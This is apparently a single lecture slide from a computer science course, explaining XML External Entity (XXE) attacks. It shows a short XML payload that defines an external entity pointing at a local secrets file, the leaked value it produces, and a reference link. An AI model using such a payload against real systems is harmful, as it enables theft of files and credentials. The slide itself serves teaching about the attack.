

COMPUTER SCIENCE
Or nicer...
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE library [
 ...
 <!ENTITY class SYSTEM ""file:///users/.../secrets/secretPw.txt"">
]>
<genre>&class;</genre> -->
<genre>s3cr3t</genre>
XML External Entity Attack (XXE attack)
https://en.wikipedia.org/wiki/XML_external_entity_attack